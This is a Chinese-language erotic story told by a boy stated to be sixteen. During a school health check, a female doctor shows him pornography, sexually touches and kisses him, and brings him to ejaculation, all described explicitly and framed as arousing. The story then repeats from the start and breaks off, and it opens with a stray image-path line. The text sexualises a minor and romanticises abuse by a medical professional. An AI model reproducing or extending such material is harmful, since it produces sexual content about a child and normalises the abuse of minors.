美女醫生的健康檢查
十六歲那年的開學日,班主任就要我們去做一件挺麻煩的事情。「健康檢查」
班主任推一推了眼鏡,說「我們學校和附近的公共診所約好了,在這星期會有醫生為我們做健康檢查。從學校走過去大概是這樣……」
看著班主任在黑闆上畫簡陋的地圖,我皺了皺眉頭,想︰「健康檢查呀……」
健康檢查原來也沒有什麼值得煩惱的,但聽聞這一年的健康檢查會有點不同。除了去檢查身體外,還必需證明自己發育健全。也就是說,要在素未謀面的醫生面前雄糾糾的舉旗致禮。這是多麼令人尷尬的事情,尤其是我下面一根毛也未有長的情況下。平日聽那些豬朋狗友說猥瑣話的時候,多少知道自己發育比較慢,不止喉結不太明顯,下面更是寸草不生。但我又不想給人當小鬼看,所以體育課換衣服時,總是一個人躲在廁所格去換。要我在陌生人面前曝露自己的私,就算他是醫生,也令我覺得非常難堪。「記著!一定要去!」
回頭過來的班主任,大概看到大家一臉不耐煩的樣子,狠狠地丟下這句話,我心裏不禁嘆了口氣。抱著早死早超生想法的我,趁著開學日當天下午沒課,就跑去做健康檢查。公共診所總是有很多公公婆婆排隊輪診,我在長長的隊列中排了半個小時,終於可以對櫃台的護士小姐說明來意。那位護士小姐笑了笑,然後指著對面一個站立指示闆,告訴我去闆上寫的房間就行了。我尷尬地笑了笑,原來我不用排隊,這半小時白排了。出師不利,來時那必死的決心也煙消雲散,想想等會要面對的情況,正要敲門的手就有點敲不下去的感覺。輕輕的敲了一下,就聽到一把蒼老的聲音叫我請進。推門而入,見到一位頭髮花白老醫生,看來有五十好幾了,擡頭對我說︰「XX中學的吧?來,請坐那邊。」
然而指了指角落的一張木椅。「有帶眼鏡嗎?」
看到老醫生起身走到我身前的投映機,我搖了搖頭。「嗯。那我們開始吧。」
老醫生笑著對我說,感覺上很和藹可親的,心裏登時放松不少。對著這樣和藹的老人家,等一下那件事也就沒那麼尷尬了。接著老醫生打開投映機,又關了燈,然後要我讀出映片上大大小小的英文字和數字。一時閉著左眼,一時閉著右眼,把映片上的字都讀了一遍,最後要我在一個由很多直線組成的圓形中,告訴他那條線看來比較粗。前後大概花了二十多分鐘。亮了燈,老醫生指示我坐到他寫字的椅子,同時又問我要了學生證。「沒什麼近視。」
老醫生在病歷表上抄上我的姓名學號等資料,微笑說︰「但散光挺深的,記著不要眼。」
「嗯。」
我點頭應了一聲,心想戲肉要來了,但卻一點也不緊張。畢竟眼前這位老醫師,年紀比我爸還要大了。「好了,拿這張表到208號房去做身體檢查吧。」
說著把病歷表和學生證一同還給我。「咦?」
我呆了一呆,心想驗眼和身體檢查不是一塊做的嗎?「出門右手邊第5間就是了。」
大概看到我一臉疑惑,老醫生以為我不知怎樣走,聲音還是那麼和藹可親。拿著病歷表走到不遠處的另一扉門,心想若這個醫生如果比較年青的話,不知會不會偷笑我一根毛也沒有,心情就不禁下著大雨。在胡思亂想下敲了門,隱約聽到回應後就推了門進去。「來做健康檢查的吧?請坐。」
眼前的醫生禮貌地站起身來,向前的木椅擺了擺手,示意我坐下。但是我卻呆住了,握著門把張開口,完完全全給嚇呆了。因為眼前的不但是位年青的醫生,而且還是一位年青的『女』醫生。想到等一下要面對的情況,下著大雨的心情瞬間雷電交加,心裏不停打,想著要不要說敲錯門了,然後逃回家下次再來檢查。「來做健康檢查的吧?來,不用尷尬,我是醫生呀!」
年輕的女醫生微笑著對我說,並且親切的走過來把我拉進房去。大概在我驚慌失措的表情中,猜到我的顧慮吧。「不用怕,我是醫生呀。」
我半推半就之間坐到椅子上,女醫生從我手中取過病歷表,微笑著重復自己的職業,希望消除我的顧慮。但我總覺她那專業的笑容下,給我一種「這下好玩了」
的感覺。「原同學嗎?我是黃醫生。」
女醫生坐在前另一張椅子上看著我病歷表,而我則唯唯諾諾的回應著。這位黃醫生不算漂亮,但絕對和醜字沾不上邊,臉尖尖的帶著一副銀框眼鏡,看起來挺業的。臉上化了淡淡的妝,但還是看到眼角的一些魚尾紋。想想大學再加上實習,到成為持牌醫生到少也廿七八歲吧,而且學醫比學其他要辛苦,有些魚尾紋也不奇怪。大概是房間裏開著空調吧,大熱天時,白色的醫生袍下卻穿著淺藍色的闊領毛衣,毛茸茸的看起來就覺得很和暖。「好吧,請脫衣服。」
放下病歷表,黃醫生擡頭說。「咦?脫衣服!?」
這麼快就進入主題了嗎?胡思亂想中的我,突然聽到這樣一句,不禁嚇了一跳。「你不會認為我可以隔著衣服做聽診吧。」
黃醫生打趣地說,臉上的笑意更濃了,大概覺得我的表情很有趣。我低頭借著解衫鈕避開黃醫生的目光,心中暗罵自己神經過敏。同時心中惴惴不安,想到等下要對這位陌生的女性,舉起我光禿禿的旗幟致禮,一顆心就猶如懸在半空,一點也不踏實,不知如何是好。畢竟除了小時候家中母親和姐姐看過以外,從來未給外人見過,更何況要舉旗致禮?!心裏緊張得要命,甚至可以聽到自己的心「噗噗」
亂跳,只希望等一會黃醫生也會不好意思,然後大家隨便混過去就算。冰冷的觸感忽然而至,冷冰冰的聽診器把我拉回現實。黃醫生一邊把聽診器壓在我的左胸,一邊看著自己的手表在讀秒。一會後,又移到別處,再叫我深呼吸幾下。如此重復幾次,最後巡例的用電筒照了照我喉嚨,又摸了摸我那不明顯的喉結。「好了。」
黃醫生拿起筆在病歷表上寫字,但正當我要扣好衫鈕的時候又制止了我,指著房裏另一對門說︰「請脫掉鞋,躺在那間房的床上等我。」
「終於要來了。」
我心裏嘆著氣,一步步走向那房間,心裏頗有點到刑場赴死的感覺。打開門,脫掉鞋子,爬上那純白色的病床,靜靜的等待劊子手的來臨。等待的時間緦是過得特別慢,我看著白色的天花闆,體會著荊軻剌秦「風蕭蕭兮易水寒,壯士一去兮不復還。」
的心情。「咯咯」
的腳步聲卻突然響起,心裏那種視死如歸的心情立即灰飛煙滅,背脊一陣發涼,身體也變得僵硬︰「真……真的要來了!!」
黃醫生白色的身影出現在床邊,未語先笑,隨手將病歷表放在床邊的椅子上,對硬化的我說︰「不用怕,只是作一些簡單的檢查而已。」
我苦笑了一下,心想︰「我知,只不過我有個地方不太想被檢查而已」
同時又再次希望黃醫生會不好意思,大家含糊過去就好。黃醫生在我的右腹有節奏的按一下,然後問我痛不痛,我搖搖頭。之後用同樣手法在我肚上幾個不同地方按了按,又問我痛不痛,我同樣以搖頭答覆。「嗯,起來吧,差不多了。」
聽到黃醫生叫我起來,我有點不相信自己的耳朵,我最害怕的事竟然沒有發生。心情立即變成萬裏晴空,一個個煙花在心頭爆開。我高興地坐起身來,心想黃醫生畢竟是年輕的女性,這種檢查當然還是會害羞的,這樣含混過去,大家都不用尷尬就最好。「最後…………」
正當我要走下床,原來坐在椅上寫病歷表的黃醫生卻擡起頭來,笑著說出這兩個字。「最……最後?」
我喃喃地重復著,不安的感覺突然湧上心頭。我看著黃醫生那淺淺的微笑,背脊卻在發涼。「不安?為什麼要不安?」
我心想,是因為黃醫生那笑容是那麼的似曾相識嗎?我在什麼時候看過這樣的笑容了?對!對了!!那天同班的女生把我錢包丟下樓前,不就露出過同樣的笑容嗎?!「最後請把褲子脫掉吧,是最後的檢查了。」
果然…………我看著黃醫生那燦爛的微笑,卻感到前途一遍黑暗。「該來的,逃不了。」
腦海中突然浮起這句話,我心想︰「這就叫宿命嗎?」
不由得有些唏噓。「不用怕,我是醫生呀。快脫吧,脫一半就好了。」
黃醫生催促著我,眼中流出惡作劇的目光。坐在床沿,我的手在催促聲下伸向皮帶,解開皮帶時感覺卻猶如替自己套上吊頸索。在無限羞恥的重壓中,我向一位陌生的女性,展露出我那無毛的雛鳥。「咦!?沒有長毛嗎?」
轟的一聲,這句話如大戰錘般重重的敲在我的腦海。我低著頭,不敢去看黃醫生那略帶驚訝的表情,右手不由自主地握緊。這一刻,我好想哭。「不緊要。沒長毛也不代表發育不健全。」
可能意識到自己無意中的一句,傷害了我的自尊心吧。黃醫生一邊說一邊摸著我的頭,像哄小孩般哄我。但我只覺得我全身的血都像湧上臉上去了。「平日會正常勃起嗎?」
黃醫生溫柔的問我,無奈地點點頭。我想我的臉大概紅得會發亮吧。「那就請你表演一下吧。」
黃醫生用冰涼的手,輕拍我發燙的臉,語帶輕松的說︰「來,閉上眼楮,幻想一下,向醫生展示一下你的男子氣概。」
我依言閉上眼楮,其實我早就想閉著眼找個洞鑽了,但展示男子氣概這下就難到我了。雖然我努力回想在朋友家看到A片內容,幻想各AV女優在我面前裸體熱舞,但我的小兄弟就是不動如山,一直不肯擡頭見人。「不舉。」
這兩個字突然劃過腦海。在女性前舉槍致禮只不過是失禮,但若果在女性前舉不起來,那可是一生的恥辱烙印,特別是她叫你展示一下男子氣概的前提下。這下我可更急了,努力想像一切淫穢的畫面。但我越急,那些畫片越是變得支離破碎,最後反而真的不舉了。「怎樣?不行嗎?」
不知過了多久,黃醫生終於開口說話了。但我卻無顏回應,感覺就像鬥敗了的「小雞」
一樣。「你太緊張了,放輕松一點吧。」
黃醫生站起身,拍了拍我的頭,語調聽起來卻相當愉快︰「在確定你沒說謊之前,檢查可不會完哦。」
捧打落水狗,就是指這樣的情況吧。「等我一下,給你一些好東西。」
黃醫生摸了摸我那垂得不能再低的頭,施施然的走了出去,然後是開抽屜的聲音。回來時,我看見黃醫生手上多了本雜志,她兩手遞給我時說︰「給你看,這樣該沒問題了吧。」
是PLAYBOY!!傳說中風行全世界的NO.1色情雜志,我以前只在書報攤偷偷看過它的封面一眼而已,如今它卻在我手上了。雙手捧著PLATBOY,心裏興奮了一下子。忽然感到黃醫生笑兮兮的注視著我,沒有一點猥瑣的意味,但總覺得她那眼神有點不懷好意,很令人尷尬。得到PLAYBOY的興奮也一下子冷卻下來,而黃醫生則坐回床邊的木椅上,擺了擺手,作了個「請」
的姿勢,那不懷好意的眼光卻依然盯著我。我舉高雜志擋住黃醫生那令人尷尬的眼神,翻開第一頁。一位身材一流的金發美女,穿著魚網裝展露出她迷人的身段。金色的長髮,妖艷的綠眼,在渾圓高聳的豐腎下,用兩指撐開她粉紅色的私處,足以令任何男性熱血沸騰。但我卻沒有,我的心神根本沒放在那噴火女郎身上。總覺得黃醫生那眼神正射穿厚厚的雜志盯著我,令人好不自在。一頁頁的翻過,書上的女郎個個都是性感尤物,但我感到那雙盯著我的目光似乎越來越熾熱了。飛快的從書邊偷看了一下黃醫生,果然是直直的盯著我看。那不懷好意的目光,一直盤踞著我的心神,PLAYBOY那些動人的肉體正我眼中猶如走馬看花一樣。不知不覺間,就翻到最後一頁了,但我的小鳥依舊雌伏在我兩腿之間。「怎樣?還是不成嗎?」
黃醫生一手取過我手中的雜志時問我。而我現在卻連苦笑也擠不出了。「沒有騙醫生嗎?」
黃醫生站起身來,溫柔的問我。我紅著臉,低著頭,恨不得自己現在腦溢血死掉算了。「真是沒你辦法呢~」
黃醫生笑了,危機感一下子湧上我的心頭。我記起了!我記起了!!那個眼神,那個微笑,次班上的女生要欺負我時,都會露出類似的表情的。「等我一下。」
黃醫生旋風似的走了出去,烏黑的長髮在半空中畫了個半圓,但一下子又回來了,手上已經多了一對乳白色的即棄型膠手套。看著黃醫生穿手套的樣子,我害怕了。次我看到那種表情的時,總會伴隨著不幸的。乳白色的膠手套因為拉扯而略變透明,緊貼著黃醫生修長靈活的手指,然後她又從衣袋中拿出一小瓶乳液,均渾地塗在雙手。我心裏狐疑著︰「難……難道要觸診嗎?」
但舉不起和捅屁屁沒有關系吧!?難道是傳說中的前列腺按摩?!看著黃醫生站在我面前活動著手指,心想黃醫生的手指那麼幼細,等一下插進去也不會太痛吧?心裏胡思亂想,屁屁還不由自主的夾了夾。「你準備好了嗎?」
黃醫生俯下身來,幾乎面貼面的對我說。但我這時卻是完全聽而不聞了,剛才的胡思亂想也消失得無形無蹤,整個人都被一樣東西吸引住…………「是乳溝!!!」
我腦海中下剩下這三個字,黃醫生那對雪白的乳球,在黑色蕾絲胸圍承托下,形成一條深深的乳溝。我從醫生那闊領毛衣處,看到了巧奪天工的雪山奇景。第一次看到女性豐滿雪白的胸脯,我整個人都有點失魂落魄,完全不知時間是怎樣過去的,只是貪婪地盯著黃醫生漂亮的乳溝看。直到醫生站直身來,我才驚覺自己的失態,雙眼尷尬地往上看,心想醫生一定有發現我偷看她領內春光吧?!只見醫生對著我笑了笑,說︰「我累了,我們可以開始了嗎?」
那惡作劇的眼神和俏皮的聲音,倒像是在問我︰「漂亮嗎?」
「嗯……嗯。」
我含糊的應了一聲,見到黃醫生又再替雙手塗上乳液,大概之前的已經幹了,意識到自然不知盯著醫生的胸脯看有多久,連乳液都幹了,耳朵就不禁發熱。好丟臉!!「開始了。」
黃醫生坐到我的身旁,柔軟的身體像一樣挨過來。毛茸茸的毛衣貼在我的手臂上,一種柔軟帶彈性的觸感隨著溫暖傳了過來。我反射性的閃了閃身,但醫生卻抱著我的腰把我拉了過去,將整個胸部都壓在我的手臂上。然後在我的耳珠旁像呢喃般說︰「有試過自瀆嗎?」
我不敢答,也答不出口。只覺得醫生在耳邊細語時,溫暖的吐息弄得耳朵癢癢的,感覺很奇怪,不由自主的偏了偏頭。但醫生卻執拗地要在我耳邊說話,以熾熱的吐息包圍我的耳朵說︰「有?沒有?這可是和檢查有關的哦!」
我勉強地點了點頭,感覺脖子都在發熱了,但黃醫生卻進一步問我更難堪的問題︰「那~你平時是怎樣弄的呢?」
我咬了咬嘴唇,漲紅著臉堅決地搖了搖頭。我看不到醫生的臉,因為她貼我太近了,但感覺她似乎偷快的笑了,說︰「真是倔強呢~來!告訴醫生,你平常是不是這~~樣弄?」
一根冰涼的手指接觸到的胸口,然後一圈一圈的在我上面兩點周圍畫圓。手指畫過的地方都因為乳液的關系而感覺涼涼的,但胸中反而燃起了一團火,臉上血好像聚集在胸口似的。「嗯,開始有反應了。」
黃醫生幾乎是含著我的耳朵說,但我卻對那濕熱的感覺沒有反應,緊閉著眼忍受胸間傳來的麻癢感,同時心裏強烈地懷疑著︰「檢查真的是這樣做的嗎?」
但我沒有膽量問,也沒有機會。因為醫生的手指一下子劃過我的腹部,在我的小鳥上盤旋。滑溜溜的手指首先從根部至龜頭間來回遊動,然後手掌整個握住陰囊搓揉,卻不忘以指尖輕掃我大腿內側。我的小鳥無意識的扭動,在醫生的手間一點一點掙紮站起。無視我個人意志的發熱,發硬,直到我感到下身猶如挺著一根燒紅了的鋼棒為止。「哦~~!不是硬起來了嗎?」
醫生惡作劇般的聲音在耳邊響起,我也不禁松了口氣。心中滿以為這場充滿屈辱的健康檢查,會隨著我兄長吐氣揚眉而結束時,醫生卻一手握住我的槍身,並且上下套弄起來。「明明可以挺的又熱又硬,剛才卻一直不肯起來。你說~你剛才是不是在裝傻,騙醫生疼你?」
快感從下身蜂擁而至,白色的膠手套在乳液的潤滑下,亳無困難地貼著我的槍管來回穿梭。無機的塑膠在敏感的龜頭上留下一波波的快感。醫生的縴手以略帶旋轉的手法上下套弄,到冠狀更會稍加壓力,身體在這種純熟的手法玩弄下,上身不由自主地向後跌,挺起槍桿以尋求更大的快感。手肘自我保護的撐著病床,看著醫生雙唇微彎的淺笑,我艱難的吐出一句︰「我……我沒有…………」
「真是倔強呢。來~告訴醫生,這樣弄舒不舒服?」
醫生的手加快套,激烈的快感幾乎令的要閉上眼了。但僅有的理性和羞恥感,令我把咬牙偏過頭去,不敢回答她那恥辱的問題。眼角間看見黃醫生蹙起眉頭,略帶責備的說︰「真是沒你辦法呢!醫生我可不喜歡不聽話的病人哦!」
說著用力的捏了我的小弟弟一下。「呀!!!舒……舒服!」
我痛得大喊。「嗯!這才乖。」
醫生瞬間變為溫柔的搓揉,刺痛的感覺化為一陣熱流在槍身裏擴散,中斷的快感又再燃起。只見醫生湊前過來,在幾乎和我鼻貼鼻的情況下對我說︰「就給你一些只有乖孩子才獎勵吧!」
接著就以小嘴封了我的唇。我雙眼驚訝地瞪得大大的「這……這也是檢查的一部份嗎!?」
但這念頭很快就變得迷糊了,醫生的舌尖似會分泌令人醉倒的津液,我的舌頭被動地隨著醫生的舌尖打轉,微微甘甜的感覺在口裏擴散。而醫生的手亦將套弄改為在龜頭的冠狀部分施壓,但快感反而加強了。「嗄~~啊……」
在快感的沖擊中,我不禁從醫生令人窒息的深吻中,仰頭閉著眼長呼了一口氣,一切好像變得有點不真實。醫生的雙唇順勢從我的頸吻到我的胸膛,然後柔軟濕熱的香舌就在左乳間舔吻起來。觸電般的麻痹沒有傳到大腦去,卻向流向鋼棒的底部,和那裏蓄勢待發的麻癢混在一起,在那裏形成一股難以抵擋的波濤。然後在醫生靈活的手指引爆下,決堤般沖破在尿道間的關口…………「嗄~~~~」
我長唉了一聲,雙腳不由自由地抖震了一下。意識在一瞬間變得空白,完全沈醉於射精快感中。到我回神過來時,卻看到醫生不知從哪裏變出一個瓶子,把我射出來的精液都擋到裏面了,並且由下至上揉弄我的肉棒,似乎要將裏面的精液都擠出來。「哎呀~這麼快。觸診只好等下次再做了。」
醫生看著我剩余的精液從龜頭滴下,略帶遺憾的說。「下次?」
我疑惑的想了想,但很快就沈醉於醫生揉弄肉棒所帶來的余韻中。最後,黃醫生站起身來,略為整理了一下衣服,並將裝有我精液的小瓶扭好,回復成我剛進房時的語氣說︰「檢查完了,請穿好衣服。」
接著就走出去了。這時我的理性也回恢復正常,強烈的疑問立即湧上心頭︰「這……一般的檢查不應該會這樣做的吧?」
但我不能肯定,我不知其他人舉不起的時候是不是也是這樣做。看著醫生在胸前留下的吻痕,我滿腹疑問的穿好衣服。走到外面時醫生正在寫字寫字,於是我坐到前的木椅,靜靜地等待。「這……這個……黃醫生,平常的健康檢查也是這樣做的嗎?」
等了一會,快要給疑問壓死的我,終於鼓起勇氣將問題說了出來。只見醫生擡起頭,托了托眼鏡,以很認真的口吻對我說︰「當來驗身者有這方面的困難時,我們一般會給予他們一些幫助,一切按本子辦事。」
眼楮卻散發著奇特的光芒。「這……難道那個吻也是嗎?」
我心裏嘀咕著,不自覺地伸手摸了摸自己的嘴唇,似乎仍殘留著那柔軟溫熱的觸感。但卻在意醫生剛剛那眼神,和坐在我旁邊的女同學要騙我時的眼神很似。我從思考中回神過來,卻見到醫生大有深意的看了我一眼,微笑著對我說︰「好了,今天的檢查完畢。請你在星期日上午到我的私家診所復診。」
說著給了我一張名片。「復診!??」
我不解的說,難道我這樣還不能證明我發育正常??「沒錯。剛剛我聽到你心跳規律不正常,最好到我那裏詳細檢查一下,而且要來拿我另外會為你做的生育調查報告。」
黃醫生說著搖了搖上我的精液瓶。心跳規律不正常!?我不過是緊張而已!!另外,原來是不用收集精液樣本的嗎?大概是看到我懷疑的目光,黃醫生皺了皺眉說︰「聽我說的就行了,我是醫生呀!」
語氣略帶責備,但接著卻挽著我的手送我出門。關門時還笑著的提醒我說︰「星期日記得要復診呀~我在期待著呢~」
然後便消失於門後。我看著手中的名片,黃醫生的診所是在市中心的,心想健康檢查真的是這樣做的嗎?星期日的復診,到底是去,還是不去呢?
十六歲那年的開學日,班主任就要我們去做一件挺麻煩的事情。「健康檢查」
班主任推一推了眼鏡,說「我們學校和附近的公共診所約好了,在這星期會有醫生為我們做健康檢查。從學校走過去大概是這樣……」
看著班主任在黑闆上畫簡陋的地圖,我皺了皺眉頭,想︰「健康檢查呀……」
健康檢查原來也沒有什麼值得煩惱的,但聽聞這一年的健康檢查會有點不同。除了去檢查身體外,還必需證明自己發育健全。也就是說,要在素未謀面的醫生面前雄糾糾的舉旗致禮。這是多麼令人尷尬的事情,尤其是我下面一根毛也未有長的情況下。平日聽那些豬朋狗友說猥瑣話的時候,多少知道自己發育比較慢,不止喉結不太明顯,下面更是寸草不生。但我又不想給人當小鬼看,所以體育課換衣服時,總是一個人躲在廁所格去換。要我在陌生人面前曝露自己的私,就算他是醫生,也令我覺得非常難堪。「記著!一定要去!」
回頭過來的班主任,大概看到大家一臉不耐煩的樣子,狠狠地丟下這句話,我心裏不禁嘆了口氣。抱著早死早超生想法的我,趁著開學日當天下午沒課,就跑去做健康檢查。公共診所總是有很多公公婆婆排隊輪診,我在長長的隊列中排了半個小時,終於可以對櫃台的護士小姐說明來意。那位護士小姐笑了笑,然後指著對面一個站立指示闆,告訴我去闆上寫的房間就行了。我尷尬地笑了笑,原來我不用排隊,這半小時白排了。出師不利,來時那必死的決心也煙消雲散,想想等會要面對的情況,正要敲門的手就有點敲不下去的感覺。輕輕的敲了一下,就聽到一把蒼老的聲音叫我請進。推門而入,見到一位頭髮花白老醫生,看來有五十好幾了,擡頭對我說︰「XX中學的吧?來,請坐那邊。」
然而指了指角落的一張木椅。「有帶眼鏡嗎?」
看到老醫生起身走到我身前的投映機,我搖了搖頭。「嗯。那我們開始吧。」
老醫生笑著對我說,感覺上很和藹可親的,心裏登時放松不少。對著這樣和藹的老人家,等一下那件事也就沒那麼尷尬了。接著老醫生打開投映機,又關了燈,然後要我讀出映片上大大小小的英文字和數字。一時閉著左眼,一時閉著右眼,把映片上的字都讀了一遍,最後要我在一個由很多直線組成的圓形中,告訴他那條線看來比較粗。前後大概花了二十多分鐘。亮了燈,老醫生指示我坐到他寫字的椅子,同時又問我要了學生證。「沒什麼近視。」
老醫生在病歷表上抄上我的姓名學號等資料,微笑說︰「但散光挺深的,記著不要眼。」
「嗯。」
我點頭應了一聲,心想戲肉要來了,但卻一點也不緊張。畢竟眼前這位老醫師,年紀比我爸還要大了。「好了,拿這張表到208號房去做身體檢查吧。」
說著把病歷表和學生證一同還給我。「咦?」
我呆了一呆,心想驗眼和身體檢查不是一塊做的嗎?「出門右手邊第5間就是了。」
大概看到我一臉疑惑,老醫生以為我不知怎樣走,聲音還是那麼和藹可親。拿著病歷表走到不遠處的另一扉門,心想若這個醫生如果比較年青的話,不知會不會偷笑我一根毛也沒有,心情就不禁下著大雨。在胡思亂想下敲了門,隱約聽到回應後就推了門進去。「來做健康檢查的吧?請坐。」
眼前的醫生禮貌地站起身來,向前的木椅擺了擺手,示意我坐下。但是我卻呆住了,握著門把張開口,完完全全給嚇呆了。因為眼前的不但是位年青的醫生,而且還是一位年青的『女』醫生。想到等一下要面對的情況,下著大雨的心情瞬間雷電交加,心裏不停打,想著要不要說敲錯門了,然後逃回家下次再來檢查。「來做健康檢查的吧?來,不用尷尬,我是醫生呀!」
年輕的女醫生微笑著對我說,並且親切的走過來把我拉進房去。大概在我驚慌失措的表情中,猜到我的顧慮吧。「不用怕,我是醫生呀。」
我半推半就之間坐到椅子上,女醫生從我手中取過病歷表,微笑著重復自己的職業,希望消除我的顧慮。但我總覺她那專業的笑容下,給我一種「這下好玩了」
的感覺。「原同學嗎?我是黃醫生。」
女醫生坐在前另一張椅子上看著我病歷表,而我則唯唯諾諾的回應著。這位黃醫生不算漂亮,但絕對和醜字沾不上邊,臉尖尖的帶著一副銀框眼鏡,看起來挺業的。臉上化了淡淡的妝,但還是看到眼角的一些魚尾紋。想想大學再加上實習,到成為持牌醫生到少也廿七八歲吧,而且學醫比學其他要辛苦,有些魚尾紋也不奇怪。大概是房間裏開著空調吧,大熱天時,白色的醫生袍下卻穿著淺藍色的闊領毛衣,毛茸茸的看起來就覺得很和暖。「好吧,請脫衣服。」
放下病歷表,黃醫生擡頭說。「咦?脫衣服!?」
這麼快就進入主題了嗎?胡思亂想中的我,突然聽到這樣一句,不禁嚇了一跳。「你不會認為我可以隔著衣服做聽診吧。」
黃醫生打趣地說,臉上的笑意更濃了,大概覺得我的表情很有趣。我低頭借著解衫鈕避開黃醫生的目光,心中暗罵自己神經過敏。同時心中惴惴不安,想到等下要對這位陌生的女性,舉起我光禿禿的旗幟致禮,一顆心就猶如懸在半空,一點也不踏實,不知如何是好。畢竟除了小時候家中母親和姐姐看過以外,從來未給外人見過,更何況要舉旗致禮?!心裏緊張得要命,甚至可以聽到自己的心「噗噗」
亂跳,只希望等一會黃醫生也會不好意思,然後大家隨便混過去就算。冰冷的觸感忽然而至,冷冰冰的聽診器把我拉回現實。黃醫生一邊把聽診器壓在我的左胸,一邊看著自己的手表在讀秒。一會後,又移到別處,再叫我深呼吸幾下。如此重復幾次,最後巡例的用電筒照了照我喉嚨,又摸了摸我那不明顯的喉結。「好了。」
黃醫生拿起筆在病歷表上寫字,但正當我要扣好衫鈕的時候又制止了我,指著房裏另一對門說︰「請脫掉鞋,躺在那間房的床上等我。」
「終於要來了。」
我心裏嘆著氣,一步步走向那房間,心裏頗有點到刑場赴死的感覺。打開門,脫掉鞋子,爬上那純白色的病床,靜靜的等待劊子手的來臨。等待的時間緦是過得特別慢,我看著白色的天花闆,體會著荊軻剌秦「風蕭蕭兮易水寒,壯士一去兮不復還。」
的心情。「咯咯」
的腳步聲卻突然響起,心裏那種視死如歸的心情立即灰飛煙滅,背脊一陣發涼,身體也變得僵硬︰「真……真的要來了!!」
黃醫生白色的身影出現在床邊,未語先笑,隨手將病歷表放在床邊的椅子上,對硬化的我說︰「不用怕,只是作一些簡單的檢查而已。」
我苦笑了一下,心想︰「我知,只不過我有個地方不太想被檢查而已」
同時又再次希望黃醫生會不好意思,大家含糊過去就好。黃醫生在我的右腹有節奏的按一下,然後問我痛不痛,我搖搖頭。之後用同樣手法在我肚上幾個不同地方按了按,又問我痛不痛,我同樣以搖頭答覆。「嗯,起來吧,差不多了。」
聽到黃醫生叫我起來,我有點不相信自己的耳朵,我最害怕的事竟然沒有發生。心情立即變成萬裏晴空,一個個煙花在心頭爆開。我高興地坐起身來,心想黃醫生畢竟是年輕的女性,這種檢查當然還是會害羞的,這樣含混過去,大家都不用尷尬就最好。「最後…………」
正當我要走下床,原來坐在椅上寫病歷表的黃醫生卻擡起頭來,笑著說出這兩個字。「最……最後?」
我喃喃地重復著,不安的感覺突然湧上心頭。我看著黃醫生那淺淺的微笑,背脊卻在發涼。「不安?為什麼要不安?」
我心想,是因為黃醫生那笑容是那麼的似曾相識嗎?我在什麼時候看過這樣的笑容了?對!對了!!那天同班的女生把我錢包丟下樓前,不就露出過同樣的笑容嗎?!「最後請把褲子脫掉吧,是最後的檢查了。」
果然…………我看著黃醫生那燦爛的微笑,卻感到前途一遍黑暗。「該來的,逃不了。」
腦海中突然浮起這句話,我心想︰「這就叫宿命嗎?」
不由得有些唏噓。「不用怕,我是醫生呀。快脫吧,脫一半就好了。」
黃醫生催促著我,眼中流出惡作劇的目光。坐在床沿,我的手在催促聲下伸向皮帶,解開皮帶時感覺卻猶如替自己套上吊頸索。在無限羞恥的重壓中,我向一位陌生的女性,展露出我那無毛的雛鳥。「咦!?沒有長毛嗎?」
轟的一聲,這句話如大戰錘般重重的敲在我的腦海。我低著頭,不敢去看黃醫生那略帶驚訝的表情,右手不由自主地握緊。這一刻,我好想哭。「不緊要。沒長毛也不代表發育不健全。」
可能意識到自己無意中的一句,傷害了我的自尊心吧。黃醫生一邊說一邊摸著我的頭,像哄小孩般哄我。但我只覺得我全身的血都像湧上臉上去了。「平日會正常勃起嗎?」
黃醫生溫柔的問我,無奈地點點頭。我想我的臉大概紅得會發亮吧。「那就請你表演一下吧。」
黃醫生用冰涼的手,輕拍我發燙的臉,語帶輕松的說︰「來,閉上眼楮,幻想一下,向醫生展示一下你的男子氣概。」
我依言閉上眼楮,其實我早就想閉著眼找個洞鑽了,但展示男子氣概這下就難到我了。雖然我努力回想在朋友家看到A片內容,幻想各AV女優在我面前裸體熱舞,但我的小兄弟就是不動如山,一直不肯擡頭見人。「不舉。」
這兩個字突然劃過腦海。在女性前舉槍致禮只不過是失禮,但若果在女性前舉不起來,那可是一生的恥辱烙印,特別是她叫你展示一下男子氣概的前提下。這下我可更急了,努力想像一切淫穢的畫面。但我越急,那些畫片越是變得支離破碎,最後反而真的不舉了。「怎樣?不行嗎?」
不知過了多久,黃醫生終於開口說話了。但我卻無顏回應,感覺就像鬥敗了的「小雞」
一樣。「你太緊張了,放輕松一點吧。」
黃醫生站起身,拍了拍我的頭,語調聽起來卻相當愉快︰「在確定你沒說謊之前,檢查可不會完哦。」
捧打落水狗,就是指這樣的情況吧。「等我一下,給你一些好東西。」
黃醫生摸了摸我那垂得不能再低的頭,施施然的走了出去,然後是開抽屜的聲音。回來時,我看見黃醫生手上多了本雜志,她兩手遞給我時說︰「給你看,這樣該沒問題了吧。」
是PLAYBOY!!傳說中風行全世界的NO.1色情雜志,我以前只在書報攤偷偷看過它的封面一眼而已,如今它卻在我手上了。雙手捧著PLATBOY,心裏興奮了一下子。忽然感到黃醫生笑兮兮的注視著我,沒有一點猥瑣的意味,但總覺得她那眼神有點不懷好意,很令人尷尬。得到PLAYBOY的興奮也一下子冷卻下來,而黃醫生則坐回床邊的木椅上,擺了擺手,作了個「請」
的姿勢,那不懷好意的眼光卻依然盯著我。我舉高雜志擋住黃醫生那令人尷尬的眼神,翻開第一頁。一位身材一流的金發美女,穿著魚網裝展露出她迷人的身段。金色的長髮,妖艷的綠眼,在渾圓高聳的豐腎下,用兩指撐開她粉紅色的私處,足以令任何男性熱血沸騰。但我卻沒有,我的心神根本沒放在那噴火女郎身上。總覺得黃醫生那眼神正射穿厚厚的雜志盯著我,令人好不自在。一頁頁的翻過,書上的女郎個個都是性感尤物,但我感到那雙盯著我的目光似乎越來越熾熱了。飛快的從書邊偷看了一下黃醫生,果然是直直的盯著我看。那不懷好意的目光,一直盤踞著我的心神,PLAYBOY那些動人的肉體正我眼中猶如走馬看花一樣。不知不覺間,就翻到最後一頁了,但我的小鳥依舊雌伏在我兩腿之間。「怎樣?還是不成嗎?」
黃醫生一手取過我手中的雜志時問我。而我現在卻連苦笑也擠不出了。「沒有騙醫生嗎?」
